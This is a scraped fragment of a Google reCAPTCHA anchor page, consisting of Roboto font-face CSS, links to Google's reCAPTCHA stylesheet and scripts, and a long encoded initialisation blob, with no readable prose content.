  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GMOkPbwEE8qASb5E2DIg5A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GMOkPbwEE8qASb5E2DIg5A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GMOkPbwEE8qASb5E2DIg5A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOpw44bIMOTwrkAwohDwqfCvMKpOcKvwonDj8KOFsObw5/DpMOcw4fDunXDjzdqw45gNcKPwrzCnsKRbMKZw73Du8OyHjYgw6/[base64]/wpDDhBjCvsOXIUUrbsKUHCoLBMOawpLCgsOEw53CisKOw53CisKsa37Dt8O9wrPDpcO+M2czw5ZHNhZTMMOBLMOOfcK/[base64]/DqMKXwq/CkcOlOBLCvMKDw7vDjmYFwp7CoWHDn8OnQcKHwrLCsMKqZz/DuUPCucKyA8K2wrzCqG54w6LCs8OIw6NrD8K4D1/[base64]/Cq8KEZUMmaMO2w48QBGB6wr9hw5UwGUk2wrzCpE/Dp3Q6V8KGUj3CqsO1P1BiPn3Dk8OKwqvCqDAUXsOow4DCtzFjC0nDqyvDoW8rwqtpMsKRw6nClcKLCRwyw5LCoxrCngN0wrMbw4LCukIqfhctwpbCgMK4IsKCEjfCtm7DjsKowr/DnH5LasKEdXzDsQTCqcO9wq5aWD/CkcKJcxQlERTDl8Okwqh3w4LDg8OJw7TCvcOPwonCuiPClEctD0Fxw67Cq8OzGy3Dj8OZwpt9wpfDjsO/wpDCgsOdw4zCo8OnwqfCpcKRGMOhV8KrwpzCoVNkw77CpisudsOwMh02LsOqw59cwptgw5fDssO0M1p2woAsdsOZwotcw6TCoVHCg2LCpUkuwpnCiGJdw5leOmPCrV3Dn8O9IcOLYzAxd8KqdcOvPXDDuA/[base64]/[base64]/DqcO0LwFTwq9HQx3DnMKyRMKXw6/CrMOmD8OTHzjDpB3CnMK4WybCv8KlwqXCmcK8YsODWsOYJsKVU0rCrMKaVgFowogdHMKXwrdZwq/CrMKuKCYGwpICfMK1OcKyGSLDg0DDvsK1OcO+d8O/WMKud31qw4gFwoYHw4BKZ8Kfw7fCjR7DnsKIw4TDjMKkwq/CscOZw4jCucO/w7fDnQxuTW1XcMKnwos5T2vDhxDDjzTCkMKhT8O7w7guR8OyCsOYdMONS115dsOdCGcrFEHCrXjDmGc1cMODw4jDpcKpw7MXEHTDvkM7wqjDgxjCuUR1worCgsKKVhjDvlfDqsOeCWjCgE/Co8KyKcKVT8Otw7HDjMK1w4gvw53CsMKOV3vChGPDn13DjBBhw73DsRMpdFFUDMKUI8Oqw4DDsMKOQcKcwp0ud8KowpXCgMOVw5DDnMKfw4TCpi/CuEnDqnc7Y0rDg3HDhxXCrsOUdsKdXE0kCW7CmcOXKy7Dg8OIw4TDv8O1Kz0zwpTDqwDDgcKzw5hfw7YMDsKpHsKyRsKkHwLDuHvCkMOfFmJNw4VZwqtQwpvDjGgVS2EKN8O0w4VCYgLCo8KQdsKpMcKpw7x5w7zDmiPCjG/[base64]/Cu2pqwq/Cpgklw7cOw4Jfw41awpnCt8OPJsK7wq5VaW5Nw6bDrlzCncKdYHR9wovCmlAbQcKCYAEVHFBtNsOUwrDDjMKmYsKKwrXCnwPDmSDCuTUhw7PCuibDpTPDpsOIcxwIw7bDgF7DnX/DqsKsfm8ERsKJw5pvAS3DkcKWw67CjcK/S8OLwrNpezljZRTCihrCn8OqD8KZUUjCkmAKV8K5wrA0wrVlwq/Do8OZwp/CusOEXsO/bg7DoMODwpjCoFVFw6gtDMKLw6hTRMKgPA3Dh3rCmnUiN8KjX0TDiMKIwpjCsDPDsATCpMO1RXBewrHCnzrCtlnCqztUM8KLXsKqPE7Do8K1wpXDpcK8Zi3CnGsHHsOBDcOHwqB9w6jCgcO6GcKzw5LCvwbCkCLCrE8hUcKMVQBsw7fCvAZUYcOQwqPDj1LDvThWwo9/[base64]/[base64]/DnWcfwr0Xw5psaWDDvMK1wq9HPyvCh8KfZgDDpG4uwrnCngTCoXfDnjV4w73Doi/DgEZOLEU3w4fDlhfDhcKKez57W8KTKQXChcO5wrDCtS3Cm8KuADRzw6gVwoF7U3XCoifCgsKWw7UPw4PCmxnDjQZiwp/DhgdcNmU+wphzwp/Dr8O0w5kZw5lCesO/dHoAGg1bSmjCtcKrw6MbwqcTw4/DssOpHcKrd8KbIGTComHDtMK6XA0nMzhRw75MRU7DlcOcQcOsw7DDgn7CscOYwpHCi8KGw4/DrizDg8O3S3DDvcKrwpzDgsKGw63Dj8ONMCnCulDDhcKXw7jCs8OdHMKaw4LDqRkxfUNBBsO3cFR0AMOcAMO7LHVww5jCg8OsdcKpcWA8wrrDsGMRwo8yXcKpwrzCiVgDw4kYBsKKw7vCh8OYwo/CqcK7XMKYVSFLCyLCosO2w6oPwrRuT202w6fDqU7Dg8KSw43CiMOMwp7CncOSwpsWBMKZclDDqnrDisOnw5tCIcKYM27DsCfDgsKPw4HDlcKFVTrCiMKQJinCi1gycsOIwoPDosKnw5QjJW9tc1HCjsK7w798dsOiF0/DhsKbbGXCs8Kqw5deZMK/BcKiY8KIDMKrwop4w5PCmAALw7hJwrHDlEtMwpjCqTk/w7/DoiRzKsObwp5Cw5PDqE7CgnkZwrLCo8OCw7TDhsKaw75ZRmh4Qx7Cqg58CsKjRXPCm8KbPigrY8KewrdCFCMHKsO6w5zCrkDCocOORsOCcMOmP8Klw79NaT8tDyoqbQdowqTCs0otEAF/w5x2wpI1wpvDlzFzXyVCB2vCg8OFw6B+UzQ0K8OCwp/DqxrDssOjDlHCuGBcHWRXw6bCilcUwqUpOmvCiMOVw4DCpDbCmlrDvSdTwrHDnsOGw6NiwqwgMhfChsKPw53CjMO4acOWXcO5wq5wwotqLBrDpMK/wr/CsDUsR37CncOmc8KOwqd3wqHChxNBFsOVYcOqek3DnX8KKknDnH/DmcOnwqMDYsKeWsKDw6U5PMKeesK+w7nCrynDksOqw5Q4P8OOWxUYHMOHw5/[base64]/CjMO9TcOOwojDmCfDjw8xV8K+wr3DrsOEVsKjwrcJw7UTOXXCh8KMHThkYDjCtlnCgcKrw4XDmsOQw7zCrsKzcsKhwpfCpUbDjwPCmGoAwrLDh8KbbsKDNsKBG0Ejwr0SwqslRQnDgg9Vw4nChDTDhnFGwoLChzLDpFwew47DsmEmw5BLw6/DvjrCrCU9w7jCq2dhMn10Y3bDiiV1PsOremPCi8OYW8OcwqR2PsKZwqrCrMOOwrfCvxvCmlYvEiEYDUY9w6jDjRBpcgbCl1hUwqjCksOWw4x6E8K8wo7CsBZyJcK6RRvCqlfCo3oIwp/CmMKAMzFHw5rDjzDCvcOSJsKWw5oMwpkGw5UAScOSHsKlw4/DhMKRFAxKw5jDncOWw7cScMOiw7bCmh7CoMO6w7gcw5HCosKvw7DCs8KiwpHDtsKNw6Vvw6jDsMOnU0Y9bsK4wqXDusOrw5YMGwYywr8le0LCu3HDr8OYw4nCiMKUWcK5dCHDsVkJw40Bw4RQwp/[base64]/[base64]/Cg3jCvXJZwrt1QMOEbMONw5TCsMKFwr/CjgHCusO7LcK5J8KOwrnChEBCK2R/[base64]/DkcO3w4MRL8KEwqdiMMKRfsO0bcOOw77CqHFkw44MVVIqDTs6YynDgcKVNgTDsMOeP8Otw5rCoyfDjcKTXh0nG8OEZjgbb8OOKRPDvgUDP8KVw6zCrsKpEGvDqG/DssOcw53CpsKHecOxw47CrD/DocKAw69Bwo8yNg3DhwEAwrx7wrB9IUZVwoPCkcKrEcOlWk7DkkwtwobDtcOSw5/Dpx5Vw6nDiMKzX8KRdAxWaRnDgkACe8Kewo7Dvk00E0Z8ByLClUnDlg0BwrM+FFXCugjDmFVVHMOMw6/ChUnDsMOGQVNcw4s6TXFUwrvDk8K/w6p+wr8Dw4ccw7zDu0xOcHbCsFt+NcKTGcKlwrzDoTrCuD/CpD8CcMKDwotMJTXCucOxwprCugjClsOxw4nDjGRFDj/DkCHDn8Kowp9vw47CrSxOwrnDplcFw4rDhkQcGMK2asO8KMK3wqh1w4rCpsOIIUXDlVPDuSPCjk7DnVjDnHrCmTHCssK3PMOVJ8KWMMK7W3DCuVRrwp7CvGIPOGNGcwTDhUXDtUPChcKBF1k3wpAvwodnw6PCv8ODQH1Lwq/CvcK4w6HCl8KNwp3CjsKlIGjCgyYbC8KZwrfDjUkRw61ua3HCsQZHw6HCncKieRTDocKBRMODw7zDlQwRFcOowqTCuyZubsORw7Iow6Fiw4nDpSrDhzxwE8OxwrUOw65lw7EITcKwSDbDh8Oow5wNWMO2OcKMCBjDhsK4PAwGw4URw5TDvMKyBC/[base64]/ClsOgw7zCt8KPacOgw4bCvgMiw7EoXBUjw4YwVcOOUyAOw58lwp/DrTkFw5HDmsKSQn97BzjDmDLCn8OQw7TCjMOpwpJbA25uwovDuj/DnsKGBFVgwrjCssKNw5EnbkQYw6rDqmLCo8K1w45zasKxG8OcwrnDoWnDksOCwolHwo49KsOYw705U8K5w5rDqMK7wqPDsG7DrcKbwqJswo9Mwp1BV8OFw7ZSwp3ClVhaOV/CusO8w704bxkhw53CpDDDgMK8w78Aw6PDrCvDtipOanvDkXHDvkJ0b0vDuB/DjcKZwrjCnMOWw5MWVcK5fMOlw6rCiD3CsHbCmFfDpifDoD3Cm8Ksw6RvwqJFw7E0SiPCiMOOwrPCo8K+wqHCnHPDjcK1w5RMODA3wpgpwpkgRx/CrMOLw7Ykw5ljMRPCt8O/YsK5SG0nwrRwNWbCtsK4wq7CvMOvR1HCnyPCq8K2V8OafMKJw6PDncKLB0ERw6LCjMK6U8KbNivCvHzCt8OPwr8/OWfCnTTCoMOhwpvDrxV+M8OWw4siw7d0wqUOZSlSIwoDw4bDlAYsL8KIwrZPwq9QwrfCg8Klw5nCsi4VwrkjwqEQM2dewqEDwrobwqHDqxMyw57CpMO7w54kX8ORU8OOwrMRw5/CphjDrsOww57DgcKhwpIhecOnw4Ahd8Oaw6zDvMKywoMHRsOlwq1two3CsDbCgsK9wppBB8KMKmAgwrvChMKiDsKfS0YvUsO3w5ZJXcOmeMOPw4sHNTAwa8O5NMK7wrtRN8OxX8OIw5p2w5PCgw/DqsO7wo/CrTrDk8KyUl/CnMKtGcKpGsOgw4/Cnwd1GcK4wpvDncKkLMOiwrlUw6vCmQkBw5wyR8KHwqfCpMOZacOEekTCmlwSdiVZdz3CiTDCicKzf3pCwr/DslxWwrzCv8Kuw7DDocKsI07CoRrDiA3DsHd7MsOaNjoew7HClMOCDMOIK3wPT8KGw4AUw5zDp8O1d8KpR3XDiQ/Ch8K6GMOyD8K7w5cVw6LCtmI4YsK9wrwWwotCwpZDwph4wrAUwqfDp8KkBHDClnQlbibCjlHDgwc0Wj0pwo4pw4vDncOawrUPS8K8MEF4FcOgLcKaf8KIwr9kwrF3ScOOAUEzw4HCl8OawrzDmTVQeWzClAV/BMKsQFLCu3PDm0XCoMK1W8OGw6DCg8OKRsOYdUTCg8O1wrp8wrIJaMOhw5vDpRzCsMKrQDlJwoIxw7fCjBDDlgbCoBcjwoNPHz/Cr8OkwpzDhMK4TsOUwprCtzzChzgpSzzCjC0rZWh2wr7Cn8O6IMOnw68gw7nDn3/CiMKbQV/[base64]/DqxRUFsOewpfCq8KFwpYZRMOBN8OWccK8w6LCkxUTAsOdw5HDkULDk8OLcBstwqDDtx8uHMOPQU7CqsKfwps7wo4WwqrDhxxVw63Dv8O2wqbDgWhtwprDo8ORGTpRwqDCp8KycsKVwpJxVxBiw4MCwqfDilMiwqnCgmlxQD7DqQ/CnyDDncKtLcOpwoUQTT/CrTfDrAHCmj3DvUMkwoQSwrtXw7HCtCDDmBPCtcOjJV7DkXXCs8KUBcKBHi9aEEjDqVwcwqjCvMKRw4rCnsOuwrrDgCXCoGHDi2zDrWbDlMKmdsK3wrgLwrZIWWEswq7CqiVjw5YxGUQ7wpR2FsKIEgHCsl5XwoEPZcK4C8KRwroGw4LDosO2fcOtLMOfB3Juw7/[base64]/wovDp8ONwoPDgCIxZ8KnTAbDlMOhwogPw6DDmsO/PsKFfwjDnA/[base64]/CqsKJw6jDp1fCmRhkKsO4wpFJbsKXFmPCvWFVwqHCtsKKwonDssOow6rDqA7CiwbDq8Okwoguwr7CusKsUHhkc8KAw6bDrFTDiB7CtiHCqMOyEU9fBm0bXlFuwqATwoJ3w7nCgMO1wqtww5rCkmjClX/DvxwzAMKSNCJfCcKkDcKzw4nDlsKUdw1+w5jDosORwrgfw7DDp8KGfmfDssKvcx3Dnk0/wqcXasOxZ1Rgw4E7wpsmwpPDsBfCpwtrw67Dg8KMw5YMesKZwpbDvsK6wpvDuB3ChyRWFzfClsO5QCELwqJXwrdUw6vDuyduO8OTamYRa3/CjMKUw7TDmC9PwrYOcRskOjE8w7lWE28jw7JqwqsxRzMcwrPDkMKTwqnCnsKzw5o2DsOmwovDh8KSOCTCqWnCoMOlRsOBJcKTwrXDg8KiaxJVUVDCiU0NE8O4ccKgQkgceHc7wo90wqTCqcK9VR81N8K1wo/DnMKACsO6woLDjsKvMUTDrmFEw4oAGVcxw7Vsw5vCvMKlF8OgQ3gyQcKDwpogSARyfTLDp8O+w6Mow5TDtirDiSQIU0YjwqR4wqjCscOlwp8uw5bDrBjCqsKkMcOPw7PCi8OXGj3CpEfDiMOuw68wMwoxw7oMwphrw6fCrXDDkS8JKcKDfwJ9w7bCmg/Cv8K0DsOjBsKqR8KWw5TDlMKJwqFKSy5yw43DrMOlw4TDkcKjwrYpY8KICMKBw7BiwpjDsn/Cp8OBw5/[base64]/DhEZ0wrBIaC3DhQ5BwrvDhyjCkng/akBjw67Cn2d8Z8Oaw6xQw4jDli0ZwrzCuA9wYcOgXcKOH8OdCsOAWU/DrStxwobCshLDuQZGbcKqw5MzwrLDosO8WcOQHVHDgcO2SMOcD8Khw53DgsKZMzZXKcO5wpzCuU3CvUQgwqQhcsKQwovCh8OUPSldUsOhw5nCrXhJf8K+w4TCnl3DscOiw6hUUkBowpjDu0rCq8Osw5okwrvDmsK/wpvDpEFDY0bCr8KSbMKmwrzCqsOlwosKw4jDr8KaaHDDksKHaRjDncK9Xy3CoynCksObWRTCjDvDj8Kgw7lje8OLWcKeI8KOPh7DoMO6b8O4PcOjTcOkwoPDl8KaATUrw4vCisO3P0jCssOmBMKnJ8OtwoBkwp0/SMKNw4jDmMOTYcO0LhvCnl7CncK8wp4gwrpxw7Fdw7rCsGHDkWrCujfCtW3Du8OdTcKIwpHClcOswr/[base64]/CicO7LMO7woMMwr3CtxfCmcKZY8KLR8OfbF3DvFdNwqYwcMOqw7LDhEtFw7gTRsOlUgPDn8Onw5Now7HCgWskw4XCulp4wprDryVVwrE9w6FFNW3CjcOBP8Ohw5NxwpzCtMKgw6LCiWvDgsK9McKqw4bDscK1V8OQwpPCq0/DpsOGA1bDumM+fsKgw4TCq8KrM05ew6Raw7VxM1Iab8OPwrDDmcKHwozCklTCssOaw5YTGTXCo8OoVcKBwoLDqyEQwqfCucOJwrQuIsOHwopJfsKjIiPCj8OKCCjDp3bCvwLDkRLDisOmw60/wpPDtF5ECSQaw57CmU/DizI/Ol88EcOMX8KofCnDhcOJLTQwXwDCj0rDhsO7wr0Jwr3DncKjw6ozw7ovw4HClgLDvsOce1vCmnzCgmgWw67Dt8KQw7o/SMKiw5LCnm48w6DCoMKkwrQhw6bCh3pDCcOLfAbDmcK5OsOMwqE3w4UsQkjDoMKbEwzCrX1Qw7QxTcOwwpvDlgvCtsKAwoR8w4bDtxIUwp4kw7/DpRfDtl/DosK2w4DCpCTDisKIwobCt8Obwo8Yw67DsQpBTFd+wqlXJMKNbMKhOcOxwpVTawLDvlXDjgvDscKrKmTDpcKjwq7CqiIBw6vCosOFAw/CuFUVRcKCRVzDlGIFA1JgB8OnBU0kGXjDt3XCtnrDo8KzwqDDrMK8TcKdMWnDkcKFXGRuTMKHw7p/NxvDl0YaFMKzw7fCkMOqesOVwoHCt03DusOywrgrwonDvHTDgsO5w5JKwqoPwoTCm8K5NsKmw7FQw7fDv2vDqCRGw4TCgzPCpg/DjsOfAMKwQsOKHHxKwolNwqICworDsjdtQCQewqhMBMK5fWApwofCmSQfOhXCtsOvccObw4RDw5DCqcKwdsODw6LDmMK4W1bDvsKiYsOkw7nDi25uwrsywpTDiMKTZxAjwpjDpH8gwobDgULCoV87blTDvsKJw6zCnyRMw7DDtsK3KQNrw7/DrGgFwpfCvkkow4PCmcKCScOOw41Aw7EVUcO5EATDqcOyf8OtOSTDp1IVFk55ZwzChxA7Ok/DrcONFVk+w4UewoQIBHETHMOlwqzCuU3CnsOPejXCicKTBTE9wq5OwrVKUcKxQsOjwpE1woDCr8OFw7pRwqNGwp8wGSjCsl7DpcOVPHcqw6bCqjHDn8K/w40Qc8OWw7TCn1cTVsKiF1nDscOXfMO6w5oewqR/woVowp5YFcOPHAMTw7A3wp/CjsOoF392w4jDo0pHO8KXw6PCpMOlw4YIY2XCpMKqccO2QA7DrhfCiF7Cq8K4AyzDkwDCtm3DpcKAwpHCsm4UDUclcCkNfcK5ecOvw6PCrn7DuFAKw5zCj1xHIn3Cgi/[base64]/ChiHCv8OTwp7DuDvClGzClsOKw5/DpMK4bcOXwr1qAVIdGUHCsEPCpkZew47CoMOufhokMMOQwo7Cpm/CmQJMwoLDh0N8IcKdIlvCrRbCjcOYCcO5PDvDqcKwcMK7EcKew4PCrg4wAx/Du2NqwpNvwoXCsMK5WMKxSsKjKcOvwq/CisOXw4xQw5Unw4nDpEbCsxA2UmltwpkiwoLCkE5iVHltdCFDw7ZoXVQOCsO/wrHDnn3DjwpWMsOuw4Ehw4IrwqfDp8OJwrU5AlPDgMKWIVfClXItwodfwq3ChMKFJ8Kww6ZswonCr11VIMORw5/DqkPDshjDrMK+wotLwpFEd00GwonDscK9w4XChDdYw7fDp8K7wodEZkdLwqzDjz/CvAVPw4vDlVLClDROw4HDgADCg2k0w4vCuG7DgsOyMsKuBsK5wqzDtTTCtMONIMOiVXVJw67DsXfDnsKxwrrDgsKIX8OmwqfDmlFgP8Kcw4HDtsKhUsOEw7nCrMOcJsKOwrBJwqJ5dz4WXMOKRcK2wppuw5xqwrU9antEez/Cm0/CpsO2w446wrQFwrrDv1dnDk3CiEIPN8OnPXlQS8O0MMKswqHCvcOJw4rDgU8ISsOXwqrDo8O1OhDCmRdRw5zDg8O9McKwDXY8w4LCpSkkVA4Hw68xwqI/[base64]/ClMKLwrcAw6TDp8OSTx4mKcK5wpTCoMKXw7A8JXVEEjtHw7bCtcO/wpjDs8OAXMOGGMKZwpHDn8KqC2Frwp04w51Qcwxww7fCo2HDgS9gKsOmw6JGZgsxwrjCo8K/Lm/DrG0nfDgYVcKyYsKWw7/DiMOzw6IoCcOXwojDl8Orwq8UD2cpYcKfwpdsRcKCDhTCpXfDokUaScOUwp3DonI7MHxZw77CgxpRwr7CmW4ddCYbDsOGBCJHw6bDtmrCjMOlJMKWw43DhTpVwoBaJX8PfX/CrcOyw5pJwpLDosOCI2Z6b8KDTAvCkG7DqMK6YUdgM27CgsO1Kh9xWWUOw71Dw4DDlj7Ck8OfB8O6OxHDssODaQzDisKCCkAww5nDom3DjsOHw4jDmcKswpcXw6/DrcOXZSPDoVXDtkQnwoY4wrzCvypow6PDlCbCmDFdw5XDsAg8N8Ofw77DlTnDgBpmwr8Hw7jCmsKLw5RpNH9uD8KKBcO2IMOdw6BDw7/[base64]/w5wRwoDDh8KLwqpkw54wKl/DqFTCk1zCjMOVOcKqw7cIMhHDmMO+wqVKBRfDpcKiw57DtC7CtcOCw57DvMO9dll2VsOINA3Ct8OPw68cMsOpw4tKwqtCw6PCtMOZCXrCtsKGbys1Q8Orw4ZcTHAyO3PCi13DnU9OwqJ6wqR5ByEfF8OQw5klJw/CklLDmEw2w5FIazHCmcOlfE7DpsKZRVvCq8KPwqhqEFoPah4HBBrCgsOzw5bClUDCrsOxe8Odwr4QwoEvX8O/wph8wozCtsKIHMKjw7ZpwrhAQ8KqIsOmw5A2I8KWB8KlwplYwq9wCA1GeRQEKMKhw5DDjhTCklQGI13Dv8K5w4nDgMOHwqDDvcKvcit8w4xiHsOOWBrDicKxw4dkw7vClcOfCMORwr/ColIfwpvCicKyw69vDE9YwoLDmcKiYipIalHDuMOOwrrDjBB/E8KxwpzDqcO6wq3CksKEMA7Cr2fDt8OEHcOyw6E8K0U9ShjDpkNmwojDpWw6VMOKwo3Dg8O6ZiI5woYmwp7DpwLDl3UJwr08bMOkEjtRw47CjV7CsVlgWH7CgTx+V8OoHMOTwoTDv3c/w7pWacK/wrHDhcO5JsOqw7bDssKDwqx2wqQOFMKPwqXDocOfOyk9OMKiZsKaZsOOwoF3R3FmwpQ5w48TcCEJMwHDnH5NCcKta3cIXUJ7w5FEFsK2w4DCg8OGNRkUw7AXJMKtP8Ozwr8+N27Cn21oXsK2eQDCr8OSDMKQwoFaJsKZw5DDqyc2w50uw5BAasKkEw/CvMOENcK/[base64]/Dn2ArwowlAjbDjMO8wrcbBlM1w4l7wprClMKjCcKyLhcuY13ClcK0W8ObU8Kea0k4RhPDgcKUEsOcw57CgHLDp0dEJEfDtD1OeGI2wpLDoH3DrzfDlXfCvMO/[base64]/CkCxAw4Brw67CrcKMZzxTfMKDwr9rMwDDiy3ClyLCpWNiNBjDrz81ZcOhIcKLeg7CgMKPwo7CmXTDscOHw5JfXmh5wp5ww4PCgW1uw6zDhQUmfj/DtcKoLCNew7lbwrkww5rCgQhkwqHDs8K7OyAwMStaw5UswpbDlw4eVcOQdCYPw4nCu8OTGcO3H2fCn8ORXMOPwqnCrMOMOAtyQEosw7jCqTYDwqrCscKow7nChcOgQAfDjnMvVFYiwpDDsMKtYm5OwpTCo8OXVno8PcKIOBcfwqcMwqtUBsOlw51xw6/[base64]/[base64]/[base64]/Cl8OqTHPCiycYQiLDiMOpesKAJFPDvRXDusKbBMKFOMOHw5TDmwYww4zDmcOqTRMRwofDnFbDuWlIwrpJwqzCpnR+JV/CnzXCnhk/KnrDjAzDjFfCrx/DmwkROjAYJB/DjVwNL1plw45mTcKaQV8XHEXDkWxTw7lzf8O/[base64]/DmTl+w6s2E8OtA8O3w6fCqsODfcKBbcOrwqPDqsKTK8OFZcOoHMOowqHCjsK0wp5RwonCqHw2w55Mw6MRw6wcw43CnRbDhULDisOawp/[base64]/DsATCmU3ChMOQDcOSc8OqwpAWCHXDssOXwpvDrMObJsOowppMw6zCgBrCkzkBPm4hw6vDnMKfw7bDmcKgwrwjwoRMA8KLMGHCksKMwr86wojCmULCl3gfwpDCgXhNJcKbw7rChBwQw4YfFsKVw71veTNVcCNARcKaPl0secKswrsJbXFvw6NtwrfDssKGfMOxworDix/[base64]/[base64]/DwtpwqfDpSfClcK+XHFjGFHCmDnDkQwFWk0yw5/Du254XMK8SMK8NErDkMOKw7TCvE3Cq8O9AlDDpsKUwqBqw6gLbz0NVSjDqMOGCsOUaEF9AMOnw4NrwrHDoGjDqwQzwpzCnsOqA8KNPyjDjyNUw7FFwpTDrMKhUk7DuEQkKMO9wozCqcOQGMOfwrTCvhPDtE9JTcKNMDhZWsOLeMK9wqgCwoB2wp/DgcKsw6TCiituw7zCjA9pcMOVw7kLUsKoYnMTXMKTw4XDmsOpw53CiV3CnsK2wp7CpHXDjWjDgwfDucK1JHDDhTzCpw7DqS5EwrNqwod3wrDDiWA0wqbCpCZSw7TDu0rCqWLCsiHDl8KEw6k0w6DDrMKpFD/CoXTCgzhEFljDucOiwrTCmMOQIsKDw5EbwqbDgXoHwobCvWNZOMOVw5zDncKbC8KcwpMDwozDjMOHbcKVwr/CgCzCgMOPE1NsLRFdw67CqCfCjMKUw7pQw4/[base64]/T8OcOMKbRcKQwpLCjsOAez9ZVQ/Dkm0zO8ObDyTCp3oXwqnDsMOcSsK/wqPCtWvCosOrwrpCwrZDasKMw7nDisOWw69Kw7LCo8KRwr/DlhbCuzbCrnTCj8KKw7XDpj/[base64]/wrIgGsOVHHJRw6laJsKRwqQNHcOGw7Edwr3Dv3zCh8ODD8OyT8KFWMKuT8KHYcOewrAvWyLDnW3DhionwrRSwoIbDVQKEsKmG8OXEMKTU8OASMKTw7fCnFLCusO/wrwRV8OGFcK2wpovCMKfRcOqwp3DqwZSwrExVTXDs8KLZcObOMKzwq1/[base64]/[base64]/DngLDlsOIwqtkHMKyRWTCn8OPw6nDrjRSLMOJw7Z5wrjCtzUew5TDg8KPw6/[base64]/PSjDucKHw6vDu03DiMKlwoo0esOVwpBfJsKUUcOBE8OAIU/DgWrDjcKqCEvDqcK2OGoPS8K8BD1pacOSPg/DrsKLw4k4wpfCpsK6wr0swp4JwqPDhkfDrEjCqMKgPsKMBzvDmMKVFW/CrcKqbMOtw6Akw6FCRnIHw4onIiDCp8K0